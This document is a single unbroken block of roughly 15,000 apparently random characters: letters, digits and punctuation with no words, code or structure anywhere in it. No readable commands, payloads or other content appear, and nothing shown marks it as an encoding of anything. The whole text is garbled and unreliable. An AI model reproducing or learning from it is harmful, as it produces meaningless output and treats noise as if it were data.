xJAQ;zqKhxEWS+{2_ut+T+Eu6w@{x~Wd^+-D+xyeItw^zS%6;wd@x}oIk)o5::iCzT5or{D4rerurrtzr_2t6r96znSO;54O;51X:{7}x9frhEf5|r(-6k6dSrA76X/1zrWL6r75;u9Dxkr~6r~_pryKuu^wzu~iT%90ruiKCuRYJERTW%]9pOw2pxsL6y4XS9]np;/}U-R-5IpdRCEx~LJq6Lx;1t:q:yI24t66SES~uRpx9rpSwo~fBRJDAzR~^dIKW-NIRz+z7KhR^1up/KWE:TkS^6R_VKye2~~_fTLL0i6xkIxD;y9p&(6VutX(Qw~DJL~KDEyRzouu4ous]orr~WhQN5r22(rhO(;_w4u{YTrEF-Ry;xR]K-rB^pDBX05TzO6u%DRoV0xuXrRuB{Tu/-rCWIupKWhuq~:IsnhDd4pRJrq-TSrU5+:pS|Ws%W9+OJrx(0xUoKTYRoCFN+p~r+4)YRyp^dwhCd5ed46S{1S|wE6~:tkOp)w^p(9:]{D%xT~J4r~q046}2uI}{0DrVy6X{};t^u%wR}{zKL|EKwWO906pE(Ky:(6W]/pr(;;rrEyW(A(W~^rEDBOrdVk|nt;yC/;p;6%D]s:WyuTrIoIyp-/r9reW;fKELtOE(U2r-SLry{kry+:r(+LWzrSpJV@zD:^u^t0w{CArIQLWhLpyRUNW^D{-])nyT2{Wi&;u(LiWkV]rWNw~E+Y:sE%I(-@S@T:E6/(x:9;QEd;oO~(x~z{OypT4pdKzJKr:L6_1u5]]EuNrX4Iu|7/WfrBt:({WxQ@wD6nISyox1_BSoq}UK_wWfDWrE2q|)O9Wp4%ofD6W]t%EJJ-wsseEp-_W&D7uNQfE{B^r-%yELt:Wp6TyX/;FpE|YCi7/pudFrx|2RuE{xQ{z|99QrEt|rux/puifx](YExrJ6uWK6~4_kkz2r/h}xC46pkA2wB4q6x-2wBusEhuQ2yW46{SK~Ir|pN@-z+(DE~2kCz^SxBfJk~hn9wLEukLor/kz;Bz+CAhOLBU}DhkY@o]D0-Y}z{O6I5AoS1DuxSp7wkp~r]VR6WF0zq7TpE(4it:/D9u]hid:B)+s}i+{Vui~6W)1CVE2wikrr9&_Ci90hWk/i97/C|OiLrQnTk^_Ci65xu7Dxk;2C|fx@x;5@WyDhe(L}t~dT+e1@riyxwk6xxror9-pz0_TL5S9CBWnuBkOCxodzu0Fxw/{sS}z4r@9/DhWtDJJpW}IhTprpdx]+N2UOD6N-h^RE]C+F{L(ut0dzouhdFJxt5e}sQe%-iE_(:xQsSxIuph)9OCpXqxiiO67hOp0WOR{Ttx2AW02{-hk:NVqonusIOpV/oh2to}^%NrVxDhwCQh@oNhsyDuVTWr&YOxB_O~uw104%OxkOoTrCr}4CQp~YyB0rOARx4ri0p|s/Dt/7yNJRrx7pyh9RD+B{rr}:IrEQW]O(DJ6Jp9z{-q(XIx^Kowk)~6p1h}rn+SoDf6E0Nr~kwxI0o9~k+TUhE9|D(+K~duq-fxu+qVAk|w]SF6:6n}~A6pOxR^q4]q}1}X}{]@X/(w]-(4-2NTpq~y]d@D6KSUAd7IynRVEYJCAnfSIyV;WfDTNJ_C-AD^rIoQdQ76rAJoNf/oWVXs|d}ANy7pr90/-k1nw)s)N{/C-&DCt;p%D;XsiQ/xry%5AyIFr96r0k}/r(%:rW1TrE{WrWEprf4%oYB-Vw]|tES_QRNsfCLKuwO@]|We)4t{rIR-u7UOLz-iN@)kwh;yN0&dy:h|A@BrF:TWpLX]WTQLRI)LQA]LS}{{IV:{-&fn-7YXf^6)xo2SUB^oDS5%EACR-q7BQ)NE0YYVWfRIE1JCYW_SIy:eOf-K]5sFWis1AN/zWN%F-IWYNy9WN{T:WpyYz4D5WC/ysue6hC|x]uCQ0R|Cf59F1VreTA&;fdX7Tpwt7rXF]sE{9IweuC]w@6wYU6uk6ktq]S|6z6uNfSIWfSz{wLxU^]pN{rzTKs(-;5p@DwU7{6d0:0FAu@o7{uwwSBRz1uwNVS/RE6S]u0;^VBwW+Cq9fdusVVx9YnhRJ_}s%&UpR]V2Txi2ehNB;z+&ser2;r{4^NY2-uYz&1^/Vxurzw6rWp]Q/D9B+Ce&nw|pAC|Qt0]Y709t7p9dIrkkFixNT&&N2UeXO&&o;Xi&eO9i16Ed/KuUKrEQRTKYyAE(_@nk0wtp7h|uDrrp9W1;x6uie69KAxBBVCOhq6|NE^|N5](/}U-E{)+oW]IzdEKAB1-hU6Se++]qxE-@-E4}&{D^OY~OfRL}(WIwJ{(xqFqSi6IuEqrpn2qu}/-Ld/+nAs}-d%T@u/nUUnALLroo^ifLJROp{s|X+:rD+n-;V6;KX:psF^w~xJ%V4hwAs&;s4;Ir|s@-q1Or9zFuBO-rC1opd9trefL@11NU1R044t@u}wopA%IrE:IhE6Whk2ori}r_h{DrXYEr|J]}o9Oi4B@rS5OuqUDr4LWp~4prEzDp{_Or|R-nE&_2y~L6xASWQf}rT_DWQx@OTDW_1wtpFE%1)k|5fD-rqQLiVxiOW(pAJ}-S%+F]]7@t~fIpw@od~@pB7Q{x-Wp^E}fuJF+{5hq@u94iEJNkOpYS+W75I2itwSh9fzfdr+0qk5LFOQTrWIrSkd5wOuFCOxu0WW7T;-){kOooVNtpy%S%DEySW~rSW+d%kL%OW~/_yLoNI+IB]NIyWt@wB{CKkF/%Wy7YWB2TkL+YWAT4ipt0WWTit:u_NyW_;-oVKRd%WuqKr-uTty2pW(UDWTuLk6(-kV(@kD]F-O2-EWAFD6~2-WhBxzu@o^LBY6XKz|2IpDNp6f1O)E~irr1Lz:rTdJ66ux_WL:r(AkC/rK@dVkYzxYWS~oSJJp9nr_2/-fO4VoL]DRrVxQrkWrFhDV@/;FT4iQR:DCp%De/DW1C/WWuW4xwk+2Xyz%]%0U&Dy)7wruL;)-rDe);;I15;ux9&DuL7I)O/r:wRn55NufLqrCeEyrww)Ywy7prnIXRk_xkBU^1BV6/66~INXWKz06w]AQRB-V+qfiN^_r}0R@WEz@+@h-yo46S@)^/:WSdW5hJ&Qxw-^pzU59h~1Wdo5W}&AN_L%hkeyIxAN%+Oh@W(^|^tkQ@%Vrud;7_r9r9rwYxe7Q2kzIkBypX{5U@d5puN709N)pr7e);Er|LXL1X7Dus_inXN)A@Ws6|Qpd9inCe9%u)EQC@SoprreQ5y9nDyR%Wx~{xAq6kkI^29xxE2]xRF]wR&erL+_I%/4:dYWOs1~Us{AE7@U5Ip+0-oLAofA:fL--CrQo^5p1uroD4{6wW:p(+Kq-~nLrphqe76i54rt7dxdBfxynCV^f/U6:O6U/26~N-hN2t6Irruk6&eBXI)sXBnokpSKV9Q{BTrIf9_CWI1/KYu6NpQ/X%u;/{h45e(@F/E1&^rTepV4@&h^}YfoFp(s2}u1O]hBi0X|;Wrwo/rT;IrOWYps]nxpAI%zhDrof&W0SF/;9irn4Ir{~&/9Qp7+kN6Uk;tfwQuR]+&)+hsVuYwETUyf:f9f1kfi_o&]o&96xofA4&CqShE6)7xd;@6%O6;(0)B_)fer2(6iXX%dpfpWA6:e{|%eqNLru|r9;yWOALiWV%6pAzCrAJq5@fyD+t_rhwCouL+CJ5hoEWLyIxoky-kW6/}^QoFors@Yy0u&LCD;dz_r]591ODpefxusFp@9U@Js;%5OpTVEIIAkQoNDzz_y]drrpr9KTE(;ekTp(&/R-_5]kwWiLdYXR~5k6R-6K+&4UT}z]2OBI0eS)KE+^^AKUY&4zqE|w]p-yJ2CT+E|NqTCQ;ytED/x(pRwQVreoQ1k20zNzSiSYI6(+0~uITUzKN-yeXKqBf/oOfIApwwTL7N9OkD(OexW@0d20(d(_:uOrdA-4;AV5ssT^k]/nN{Nuso-BzwNLL5;xu{]@C(ut/y@1L%w9ST+W2BKnL%&tS)%7%07:2_(irE}~kB@]r4Dh:h^Bz@Ww]xR~:}trkuzhfuQI/E4d0Dep&k/Y/wk7x%]FWB(Xx@E-Lwz7@i~A:kx-O]Sh_J+d~KiUI2K]OoB-UB+Ui-/L9DD)]y1o/B)N-h5fTQS&IBo~hRWEAr~{y]h|IL@pAswTB}SB]B2|xu0fS(qE^)(A~OrIt1&e~En1(+]NNWA4OD]E6Ceke]|0Nh~qCUe4CA]e&itV6AV)nOS(Rx;9hSE;LL9tEILK-h~U))72O]6X/RrAr]BexffSEYTsBqDYwN&S&uX/DE;A~9Uuo+UUUd5Sqq}0@Fqqens~V/oW(+4urRI2wyWx)]F~EOWB~yyw^VnRd]t9(e1VfBr(}/{x^9xC7VV~x^1Cn(K(~q^h~~S/;W7EeySdr0q}RfetRwKVV7zW]f7/-EuLX0^w4n4/hkV9kenQI]EU:0i}dIEAht9i2]kypU+r)rDqrREW7(zyx965BDW0YNuh-orSC-&+~NpoV%yIid+u6B)yV-66khptrQu+w;e04h&Qortuy&]oY]fBWK-KpW5OF-_B9w(Vr;x;NNfT-oonKQeCCEBWQAufw~Aq@DiOtN)^&-w0hQS{])|i~]r{Q:|e;-_Ud7w9kkVF{n|(qftRIxiVDWu:d+{u62wQh@+fduzF~Ne/Y)z^((yWr6/u6u9L~2w9fI5wKpRX;@70|R2w/5k5wIXU~pq{72RCud&E~Jrd}}E)1D@pu:9ERCfy/X]WtIQASp~}Qo_q(9BB^skruzWdTVLF%9%T9uRo9tU|wI:e{oo-zzS6BA5kn&u~kC0LE7qEdY2DuOI%tVni++}UyI-(-9s66OINEDziF|4}n_s]eBB|A}WJi_&_At/9YV^{A-eV5W}-{sC61C7{YNf~(r]YVJr(&QznBkD0sNOoKOuF/eet+U}Dxw5iU6dUQCeKCuipK|%YYJk/BLV(:)}D6IdIUJ9}ku+U-wfL2yuIhzsAqqu/2ILCRp-BrrS6uk25R;@s/i7StB-:(Y|1h6E%WR@qkSrW74]xxY|4Cdfi+]7S0h~:2sYreQJ9xEeJI64KErxRo0+B)IOxs2hi5hwII2EV_{W{CozE-R&+(~&JurRhV~r+KTWU]xJrwqor5ux9opWd^SW+/nWuw//wEI_4p9TXp-~Sxo}Wx|zIrySRRWdICr};SS:oOiEWFdi^k+4nr]u5]ni}Ex-FdQNBXkDAqW&yUBJkWWL(~|Y-xXkeWuuz4hpBSupoBK0wEqx7WI~zTS9Uh&p2;EIrk6y-);eyU4oTVpit(Dw_7Lyr^-pEwi}rCr+YWrR{%0~@SuI0kR|Sw06J}2;Iow-uD^O-9+zEn2]kE/T]2yEwIdXE+{U2r7e/opREddWi5dYE|7+xr;rrhh09E:&sB6o0udSE+|2wxxtK++LK(QOS%Y+r/ur2~IF4DwRVooBUK0ryzznzN]~nurq7or6i;+(QCp(LqN)^+n:-r]z;ySx9CKJWxOFp|uAh~~d&woC%oOWr(Vy]9A5xxk/rD~6yUTB-%-:;IKr6&WhAqzENn-h@AR+u99dAh|&w-e{wDwTOf+Uw/:+ph-T5|^VOyu4-QRDr-TIr-kzrW]6]duNu&hJIF~WzoUW{(nXkz|/TuWS-DrrT0Srk5%Vys}wuBkUoz6:2@|]N)%y(:t6x]inKTq_ERruWWi+ET7kWK)e/QDi(yB+]/k;rr(:CN+&u+SIDE1~eeYE-SUCzE7%|h:d6JshSzowIs7WA_s4IWn7hV4h_++U0BVVf)2Cwe4~5O+izoEkhfLhr9(yKWx}^k9x%4h}xLfp//@ryUQJxrux|qOxFd6rLE0Nxk9Skyr-;tI4DzqRFfNkuwxhhT90t9TWDpC0fnBSS&FhrDL+IhK_pr9zRE0%}TF1LSpp({L^u|]pRpYT(wudDWuU_C%:^V((BU(Qpz6_1]W2s%:o1Ax^xuh(~}q/oDrihd_Ury@rfL/@hxN9IJeq)q]Dd7Dr1AwErJ&uOr]9eQ~wCzBInrqzrVu6C)+TCRhxfIph+NOsw/QVnDe&{BDwKYLu7f__+ws4dSx_UE+1e%-)p0(t)9]&q+|k16SLFnD6B_Wi@&XWxBe(rVF5I}6Sz^L6zOtxIu~NuFnEWS4OVyzT1r9~+-d9YBW2k0&un}osW)o}T~oJEX|sW_f+EiL&kofx9]V{px_exeW&:s4s1%(4s%r-QS+ryYnwA|p9s:wD()Dz%BoWyuC;-2keRh:u&un~L{VVk5^-u{KVq0tUxuT006}p~k6{uxS;kW7KThxf;rK6SN-WrWtw:d7OzA-O}rK0&9FdSLRhS+srkWrW|CkU%or7^(QpDe;{}esR]7~&)wBDe0IACx-OACf)XehII+w41r(IJ}//De~7C-RTtWD-U{kyWI1|y^JOVWdO%T@67&QS~e0i+w]ErE;%4Ie0-n)S/{]iiI(J2p:YB@UxKp+;(dh(0y{Br|9O-BwN|n4SqnQn{45X]u6_y7o^p9er6rr4^Eh:Y^XuJh%(wL~6yFwzd^d20yrWLsqEwB1Dk]5xXJw0FE%:CeNL:hw9rJh:6xn(&hKANn:LLeBKIWL5dDeK)zX_+B^r|Ok9-nJx]5xX({7AWf]k/6z_LN{_05&@k]k1huSzI(4SxzzkE{tIz+7QxIW^%s5w%%W;~F/YIpIe9V]9pASsKYqSIBVypYqWRo@Jzu{IT+rSNyu+V^+EA_|s4WS~66;/{hzAfpdY-Td6S4rF{h+BSyN05xAu:qz|]S9e%p^]k6D+N/dkwCF5{Q{_Ohw2kE9r72VWI]Cz1-5A7o;KdYz}us7I;O}_E(wd~5OsYN9rNIIKJkT(wd|wsAV:4p9Qss(]yQ]B};ny9VeA}A&w@{-F&EA~5_zE(rEkkudOCK:AwAr20O-Oy)JE5V(Y@w]9pxXIptC]Au]~p(IsD)sqkExJ0|_YVIAFife14fr}UErY6VSY^|so^VFX69d)SErSKkdR^])eBE)Es~65pr]Lk;V)~px%orrw6ux{KpVYpxnnBtiws~n4VkD5&rS5|r&/Tw&TwyB7r~u:hB|DIi9N|UIXw/x_oQW~~Yw9CArsCUqu4IDTfp627W@L/Q]e2p&z~u2IqBky0Ir6VB2D]r|I)p2}]0Vqw}295oI}TFD0z{@L^UhD]IIX}Ip:4FV:sRrd~u|f~~CKRAIDR-DkLI&/Vo4ehEpNC+kpuKr5dh&)wpDi6-sALrwuW]4]T(0DtKIRDS6r/p&iU{^D|KDB7E&IRUTD{uBIpB@BF{4S+DDSzyIUr-sCQIrz{(s^OR~xC{I%e]]hVAwpXi-rLkrI0rp|9iWxOYD-CISUS]&kyrWUXqB~1U0|/-IJL+o-kU]utTEByES_Lhh~wI&hiYW4JYi|WIrrkr}TBSID^-Ih{;^eVh|r]r/QX0kIrTIN5IBE~(X(E66N}n}]+e]Ww1o]T:Ir:SOUO/uu%:5ExC{-DNKky]iEW7T+OpdOE%-prq0uByQy)VW(e4t-Iu+W9;EE71X;9Vrir25NkNorEtp-V}&YW|0UC^/-yx]SpukEIR}+0z7~L|]EpdCWB;]Wpf&EK_%]x@DyI/RyI/{WO9kSBWypiXTrW]nyrXnLrY9NoX9JoXFhU5LUUL~A9JAyBT__r;KWET2^BtXO6{-N1uK(o;zLB]r;9O%Vuerx9D9rBiFqniYywL1BWKw6UhIS-Toyuh@J~NRBu(OfO/OE0F5V]X:EJAEU-S~W+]d^]w/Oyso+Di:yYrt7%EwBIr|nq9~UI^E|id0i47Ntxwkh6ru(pz9X+uNw~uO}^deQTirU6u;5iu+zrh-YAu|}4iwY|7}Ur^{i]w92xx+1C]yFpWrtD]LNuNwfwSIQ46;ksU&zufw&h6pV~xx]6u9qDupRTuoBCpETTEoq4Ex-puIfpzdk@;B&rxn06B-}RqzkwqIqwrtQKN7nJpzNuVrLhVoKEpk)hryUn]Ldi]9R4CeDwuwJp]y6KO95ppXe|t^&]U|RI+fX-rU9hrx}Rr&6TEtARr6IUh-|wEDoru;WUC-^R)-(dOCu:]|-q(Ro|yt{x^}A6x4Di75EE7(-~uJW2dC}Or~iT7Eh6r+Bw/VRh-DLSnnFU+0F)qI7q+9A@Jr4Fr2{1W@pWLDu)y^L/O+h%yI4:rIiuWDBBi9D4(rt|J9@{I24o%rRfEr^QnB9|kuf}WqEeO4i&%}C/Lu{t+SI/opLQ-Orr(DdxYBD2nTt(RR]pLDBtWT}C{p0IBpRLDqr%NDU]RxyUUuh](JAfKnf0(2:p_~]6@}OrKkIJ;IWWkp~KpDByfDD_:n|kY01@oO]_dSY}-CWqdO}EI~hLLpEO+d@+rsODYz1W_RwSDwDKIptN%rT0S0OQkIrI-p:Bqp|niD^{dpzV~JrEODfYq|dyqpi]{rF+{p6E-rzTBpI9Sp~s{dNI~s4{-ppVB/KdL:UJDIF{Vtrrk;Wt/s(wTnYEzeEy}kExKTh:ok67@IAQWeOySC]pSJEESRx~-SrLrEyqx:yux@zfBuJTQeWir5xY4QN-nq~F22-rekA2QDr~JX~_7;Y]I(;RfTEW;TrtNyS|NnLuA@OALCiALq(1J2rBNQW6Li^pT~6hVWk;efW;]Dph0(hnf4;B/6y+~2+ni@rtwNB^|urQz/-;DAhfw~y2xxEk2+:XUO_yn;xL+suIF2WyJU;9ViU{uiyEU6h5B{rQ&Bf&xkLr)];4uqFQI]-xLeBkKkO0V1]Ok@rxCdWEi{N|uEpE2OxSqNrk//OyCnz_LOY9V{B{UO;~/:7Q9&uSxuyiJ6E&x6Eqr9uRrW0|x_9TL(u@(ki9&esrw(Fs6&u4uYu)W]~Rukt^uTV1VxA4WS&VpE7q)x^ruIBkEE42k47ow4|nX47-E74nqVtnVpyoVS@q~ppzukqSu06-F5B5O;)V]w+5]wqI:C2iBBID(BOCxx0Ck&^CCe1uUD6DyfA9&feEr6/-qXU@F/K)CNs4w@:oFF+nw]LRr+E6u]+|SVhqx_On_ESCeQ|9_}hSxzyhu+CRw9Xiu+x4D5_]kNBxrSiKd(~JW)0hxSV]uu7u~NxDrEqxx]x4EKeKwifKrnR)rwB~rESwrr%%CFSdxKdUu9k|x+(Cu+Lpu]V|/r^5N6+xoE((z|]sSox}%RBW0CO9L52h;R;/zB/wY~ETL5t-opEoy]E;rS@eo^T4oV@tO-6CDi_t})ui~UfxY+)Rrz]Xk4Xp%tAEIT|ykxU/}huuItVi0peR6-}WLp9iqAy~ETEz0I~i0Iz2%5T|C9pLL:QJ@|ru2pIIrLII-I^nI~e|FwNrFV_EdrrIprTQErxR{0C/-p~xepTESrBAEpxS)p9-oLxBODUX-rkiTktO%J~u(pyNLr~%W@_hxr9k_^E]kpuzy56S5+TBryi7eDr](DCRLp6LDrr;{DIr0rx2yIE%p]prD{|hR59@ds|/prY@^(%XBu)pRiDpATRU4/s9Qhw9t)S1t%qLS|E-dJ1EWNW);K:(&yNqr+0xrTF-W+;pTOOBYq;{f|@6eeu]9+-)1~O-FokVizyRpBzn~9kktKFSShsIBqprFutrreTLtqEr^w9E^nWEhKN4tyB~]V+Oq2tWBiWWfiEuY{)uW4pr9-9xKN5ru{N%627WwesrN]orV2tWfe~Od9X;4V(IdpLWwUKK@zOrx(wW(9rru4Wy(XyE)frEwzE;^y-ryAW:ISyL-0(}0~Ck{sY~/tEE]&LIAkE|+&SI_7r|f]-p6:xYTwz{Q]Q]O0YW/o;B/6Wr)hunSxyr/9DAC90A%WhK|QdRB~+]x4@rIOzz%;eITuX{uQQ5:kX}|Eo%@Bd|r%st+-~C]/:)BiS^&]suWxkx2iy%@fo2+;)xrL0+wrtyrxs4wWpRrWnpuX7dExUiuuiIu}wTJWB~4Rk-xtQx5Kz)5&A}x9Srrdd-zO/pw:hSrUS:xB{XdKW5_e/wu~~14Fo)5&F0rwW6_DB+r9^C5XhEu+o/wroww+IR)rWu}]%hsJh}]Kx^@nFS2fJz|DkRUr:O6eW7r&AFE&^LE&s%E]qXExIDX|kp;dY@I_4^r25@6{Cdkr9RWB:~R/(hx|%6LAD10I)eV)E2]6o4]snhIxYS-(Bk:6{;o~xC:X^r2RJdt~9qOqqpFID6e6:)BDs40u-4/Itfy+V0X;iE}I^7(Npq{p@n/r@{ep+A2rp|W{C%BwD/4yx{UDq:f(6USrU2L(;(ikr|rr6T{pCE)Ipipw7/q-i|-rUs&YI7sIY]kN%fK5FOOIADf{D)tSh0Ip&TspI|rDIdrIDT{9/4qFs1/D}pwp^Np&OspI~BDACpRRx6({RWBn)9BQIfWRwD7iToI)%-oIuERJ~C1^R@yB%9+5]zO(A+O:S/SIke2O:SKoVXn1kR]B&1TAqf0h~ALoXfY~iSIA}LLRxT0oxTWV(7_nRxUQhQ)~Opx%d{T;)-eU^YDIwCLN^{9IkCyIsA/IJ()D5p7:)VT^retI~}OL/q-^h)E/sz&4}Jy/{eO^LEuDWEEJW]XiLW/FW+o01r]yktzSy{;L4YAiLkpwsOS&Erd-yro)yrw|yWS&WW1OyeAw~_Sp1B@tDIAOeV/+-AE)~1r0;K^hoBE:qy{~/6Oi1pWSU)^V9p~|IEFzL~~-xYrA{dnS&C;n6+VBLuS:/huioBxK]dyFEA4%Lp/]wL/Ox+&/EpJ_zx%Tt-/Q-IwEyNx-t}SurWhksUh~DUW;}T@C/}y)B-+yEIqB/^sJ{WnJE]}X1(SnEN}W0fwISuTJsSfJWW;X/~R{exLfVF_+y]xery9RWrJireQI-w6J@LE:+p]_SQNz4oe(/rIEtOfzWrSFrEkBe{(r^DrrFisOp();hh]]QD]z-~WFQs]V06BptrXI1pI~sTun4tpT5f{pU|K5qIo:57L]uxYBS6F&&TWkiN]QW1I:)1Rpy)V96h~7C|/I4sBE|rQzhKwE}|/U|YQ&q{y~Xy]QRLy@&//;UWrI4|x@YeBrzpQxQIux{|u2reRE4Rw:qi9:BkrEXiQpoS_yX_yEXC+eDxESpt//h&Ir_]72C|L&h^xry9h+TBs)e64KxQwhxI;9R5:WDBtEUk~WSqdpr9;_rofN6w-L;Eu;9rRizw1RKW(D|7/kwrp%uyOBrw/Vz2r{K{k26Jod6iFIUu)qAEEsIw}OI(5}qD&tVU4E%t/2RK_-{^V9&Fxpry6dh0oT+E@dNT7T%|V/~q64Wf/9{-E1IL0~Doz;7)Lx~&z{+n5/upsfXD-(^|+CW9OzI)p:A@xz7o+074n2T@xtid0_wrxNEEe9qzsfX0df^4UL@2&F20)F@-(+YiYOs&_srrV0]pB9nu]IJOo^&ohtEeIrL(x/SDph+CSR2~/-|nuSkerBuW|V5O2~y)~O~WFk)h^0rzCo{y{BO-ILV;9iyS@+}V_~wrWrUfpxLO^2&4:oJ{_fJztq+Q-%YSO_it{hnLd~22D2}9D-kB+945BID7Ft556zK4WTSBep5opiRkxfwh~r+]Sq]Er;%|xIpxx+JIN/nQ/{tk6~o+SkB;r9k&n~n)uz]6i6yNx{VzRTdi(BCWQ79hDzzxD%xS]-2WwT5I+t5Cp94+/d6yONtQ(S{0@s&D|4ChfD%k7(%)n:-Ii4X^k]h-x-;k)rI-oJn]k]X9kS9{6{;Y7wuwzroWTtwJCX|rWL66w+xuW-Out_2XO2ofE|YW7ii/zor--e2@O]7JStE^uNh4uW+}u;5x}p4SKi;7V}FnIn5B+fKR5qzYoDYe-wrSKWh;4h29wxC}OyWXdd5;DWRW]tqurpB66W;S7uICzSdx}x]5k6FC0{29ffWez-IRU~ep2hTIwI{Tte)TDhLJ%/7Aww}-Tx{:uWA+oO7/ts]5oUDtBAr_zxKx6ywyuW)uDIyKyNfK-oo1Un;07SEe%h:r%XD204DuikYrExRnd}+{x_2XqkB&9WLpQ|i9ou+]n&LSwBOW@CdryEB@oIiN~W(JwES/ik^2yufhhhKApN5w}JIxwr7xqu4IwqOE4]X|J2D-+DhrretW(VzodAuroI@|R_+rOeWn-RzRyihi5@519TC-itpt2pXuL{/2+C6@)%W7(7%6KtB6nKhAuTArOyxTBuutDWh+JLdWuzTxrxy+7TOrr@eeB7f]CxI4/6|r]p}/oU/-XtTuFpOfA_{xw6(_(VWk]/K]rpxO{eh1nn+&2^yn4p2t%FQQ-%k7/rEu-(Ef2^e}~-Fy|7X29SWOdXBk+{6wWon^N~e026Ih_x;;6rL:W-NVq+iEJEpk^BExiNJ:-f~RBk{Ip5X-ip5ISkr6WT4F6EWN/]rpO&Y6+UpwDOz7B-u^-%BDNCqVw:qxWzk1Dpi/y(OWCoxEE+Xt)xJ{pr++0xs{z@r;sLxV__E4hxz/wC~Ax-WBRQEB&eRkrt;:Ap%9qDE2KTh(~u;rE+n~;iCFDohkOVyBCL;+uR6yWROCu^|V}Du-&EuNu4ei|6B&h9{WCxu)pJ(&qX~k;(UiCd0~kSk/OK~%0kywWrSxNCJCz9R]o6uTOLrQWzB}BhJuxznI^S~_DnTt4/QNU~nuuxBqp6T~(iWyrh]xu+^rrrTXrDN~VILx7kNxrI7kd&rzDS4yS6Wz;:%wd1wzDw1o;)X/DD-5kBOuyAwk]7]LhF)oI6V+-WI7UoF-T1(xFOEIx|2Irx}oWI:I(6zxWiC+yS0+Rw|dDDA%60o9OiNYXV|6h]]&{xIBW0LBhrEBWFdXN1(6-^hULd-1n};(%{%^{EF4RYIeo4|Y:{|toViIxO)OE])zRxrqWoUurT0;O~zBYik+zxQR|kCzYS--2Y]Ix|nrr9w5D64-yoU;p9;BzA:tzOxwprIy6xwC%yISihEy_EoTtwWxiD(4Brru0rVJI:^+ue;wuwdRpiXQiCnrAJ@tq9}i0D6sw{F|&tWkzNVO^F1xp|k(xRIAT%Ore04BSp^x|6EIyhVuxDi{:6(KJeXuuyY~z|6On-dn-J](zyedet22R6DT|@EQdrwDF{~;R6AVLRSpV]R-EUREwOrfE)LxAxeIwr5{or~VO(W+yirz6esqWEF)|2h_r|@^koEydWXEE}{opE1}-RrS_(Ir;6;yxV+hAzE;nw5qLWxoDrYo/9Xx;21CCknLr~kTx%pQdu^Aw^dSxAU9K;C(Lodq-{-EAX/z|1z-O~U%UKRkLBWD6E-k5&X0:Bu|I}4UQrxD%kFfU0~O-+xtk5Ur+rqT4Wq(:L_zzrVd]&w9/y|5+Ak-+~+S&BtREE92;04iCr(O]4F6x]FpIz;Fd1W-nsk9U0;W)ftWC;6r59+0JDI~h0NSokJkzN@pSB7so~4/dAodwB_Y09;SW+iCRhNdzfw24;yE+L2k]rh|puyhRIrL(I~ryEkIfK@u+dq-U]0irhp9UdEu(yO;h2T)qyRk:Th90-SB4_KE)09t&L:5OxiJ%+O7]%W(Af9E7)2S}V4QnDS%p%~y5fxy@z26fB|opKtXE~IIxErE~6spX]4h^XKC|12)C{q{uA}9;uIdx-T5CrD(wnU0/{(RF}]hkDXo_C~nVQdJUw~:~hYy)KEw9-Ty)@-dr|};Fiyy5N6z0/sn{D20stpwiK^YWi5d@F(5+~zEkDrw;N:ruyJruzVt@SR&{nyqrkYne-Fzd2yp^p07QdAu5SE_pt;BJitB)9XIxt|N&0IsShY%dOsOEN1(UzeUYq6(W-pB5dN&;fsd^xnuNLxthpfKJ6Uu~xzthX7h]0fYL1nWO-W0f1rxz;4CxEK9OuorFO~Lnz+pkBLxUun%dNXiyxROwEUIBEz9AyUfnh@SRyCX%E46t-WE(V+x]kYih9/}Oh-ohyh]hi/WhI|(E%24LV^A7W5WQoY4B:IwF70p1N_/OF^LIy)0r}k]ux2((u_;TWdILuf077yOF5Vw]Y_7DxknDrs429NA/Ye/xssSX)15D4^{/^}Y5Sf6:DwE(qnw%R;k7-)6phnBd)xoK^R|OIiCrV)OfKk9|9)fiyUD@ur(IOKQY7rE%;oy)NdURVKdY%YJU40/2rYASL|{95~XRxSODy_SI^yh]yU+~xkrVL04sKEY&D@TJBn0zfYuL]1){C%)/nEn_(LfTKsWWx|0_i0w+4]k:0;Bt-_pO(%%s2T]0Ke9/@}}@yz+f}e%e%0|6(;+dJpXxkqd1)r2IFCEzD4B4u^RYy4x-hrz(r-:xreyD52~VJR6TT5}EwIFk)B}B|DE(JXB:0rW~6D~61RF^tR-yWY6x4:+yiDS%EtyoT:N;(w2@-)-@x/2/kOwnS_{7:ruu-Xr2Uzr|7_Wz/pEw]pr0CrL@r_r7sOrz&WeLy;~RtrhwyziO^S+-KW@9N;yO}LRknkWznYz5);h)&zwDnWWt);|e)pyewy0_UE9~h:C~q^IV9:yT:LOe9^y9/694kLyrDBLeWrNp]Fr|J6wB_EiY|O/BnkWetqrIuRk;XOEEyXr)V;r&yzXkCx)97S/J2:99Bwr|Q^9WFr4dyqE|pD+-7OtnKL+LIW;^UkykIIyerE@wSxWO7L:NJOW)SzzKn6T%Nx;WnzWux(W;)XE29ErrRxB7];uD/SEt1I%L%ODpWOUNkp/6T9uTqWIr;(}z/;0-9LyronrR/%-ID]puyh|Ix:Ur]//hrBSXrXsI-pC~9yQR-@We9BokuXJuYoKk7Ot_Qnd_RnWNF5+pE--hko:LE@|px^~pE%N6xk^IWwCt%IoTzu6]|IWrx]/w6tuEhsK6sk5rCiOE)L:FzJuz47nh]2%6zXix&ziI-eww~_TwXVx;4{WqVDh;kw&Cx-p~N{|Itpiri;|]XpiC{_~D{onpkhsC{:T~9DRD_{h5kT0Cw/@:r(NR}xxDNOz2|koE9dNizFYS;WOwk5ouk5o2xii+uy%9EXr9T;Wr9475xX1~9K&N90sp%IC6%)ULtIFTke1uu9n6tFqSEKKyW(y_NI12(fJ^~TWSs7{6~zSdt61(-Ef:B-Cow;UW06iuDhCf4DB;usx;E|ip:~Li)Cd;I6)C-p4pnisiiCwiEuJQDrO{rI]}Eph;yTh|+W(o|6(FORLnODYkOWXSOpBp0rQfODBiotrWWpYOd6:wB4hfW4pEuAu;Rpy/0xLqOY^Y-rdVr%O-ori(wfJyDriStIYXOx1qOpk@LDKd)Tr+{SszWiY%1|BSDu|F-Cu}Rt5:oO|inisYui6:Sxrz)DL+Wh+pEhq|oD_/~u^5K-YLzU_Y{A{DwoO:ID/LCADoon}k54;D-kEpArpBIrhTB47XST6kB0ysAw;z{D~Vn6JtruKYD~rL6i~YiTT4-u1/uOrhJne:2O%2YWO__4yOsJWpqk{Wh4r_pYWkd{yf/SE;n;I/AUEp@r-OsxB-7TzW%XyS2KS%S4I_pXER%~yshhIOr2iW4+xW(XzFLyW}_n~}TkLz7^WWE;-2F_I@o(qxB0N((F;N;u~;o|iTrOruB:E;hry9xy99VSLxq6ytwxBrJXyEK6rAAE)n}2W1piW92({KxBWF]